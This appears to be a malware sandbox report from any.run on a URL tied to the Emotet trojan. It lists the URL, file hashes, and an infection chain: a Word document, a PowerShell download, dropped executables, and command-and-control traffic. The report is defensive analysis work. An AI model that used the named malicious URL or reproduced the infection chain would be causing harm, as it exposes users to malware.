





| URL: | http://quickwork.club/wp-admin/xhLkU-hXXbhqPD45Gc4lZ_hYkwJWcD-3Wz/&umid=B63D5C8B-8692-8905-AB97-A71CC93D8786&auth=6607631b7eab5b2ae7765f93618213e07b54e0d3-2877a6518fb1eca0f24196381307ff24727b3603 |
| Full analysis: | https://app.any.run/tasks/786f57ed-4415-4789-9491-208475092799 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 15, 2019, 15:16:08 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 602BEA847A12A464295C59F4852EF6C7 |
| SHA1: | DCF935BF6A66DE8D26557AD0BB9A54FAA4D41300 |
| SHA256: | CC7AFCD96BE6E855291C4C190A3B6352AEC48F4D6C1BA1F8B1958377230DFED8 |
| SSDEEP: | 6:C1W7gJ1ijU1g2V5quYENs4vSgspUuKEehEBeS2on:NgJ1imnV5quYZTgY2EA2n |
MALICIOUS
Application was dropped or rewritten from another process
- 723.exe (PID: 3536)
- 723.exe (PID: 1132)
- soundser.exe (PID: 3656)
- soundser.exe (PID: 2828)
Emotet process was detected
- soundser.exe (PID: 3656)
EMOTET was detected
- soundser.exe (PID: 2828)
Connects to CnC server
- soundser.exe (PID: 2828)
Downloads executable files from the Internet
- PoWeRsHelL.exe (PID: 2428)
SUSPICIOUS
Modifies files in Chrome extension folder
- chrome.exe (PID: 2964)
Creates files in the user directory
- PoWeRsHelL.exe (PID: 2428)


Application launched itself
- WINWORD.EXE (PID: 1340)
- soundser.exe (PID: 3656)
- 723.exe (PID: 3536)
Executable content was dropped or overwritten
- PoWeRsHelL.exe (PID: 2428)
- 723.exe (PID: 1132)
Starts itself from another location
- 723.exe (PID: 1132)
Connects to server without host name
- soundser.exe (PID: 2828)

Starts Microsoft Office Application
- chrome.exe (PID: 2964)
- WINWORD.EXE (PID: 1340)
INFO
Application launched itself
- chrome.exe (PID: 2964)
Creates files in the user directory
- WINWORD.EXE (PID: 1340)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1340)
- WINWORD.EXE (PID: 4056)
Reads settings of System Certificates
- chrome.exe (PID: 4080)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
61
Monitored processes
27
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1132 | --7cb454b6 | C:\Users\admin\723.exe | 723.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||


| 1340 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\6939088931_ZL_20190415.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1748 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=960,17215634630916836933,4176483723390307175,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=5824628690039405785 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=5824628690039405785 --renderer-client-id=13 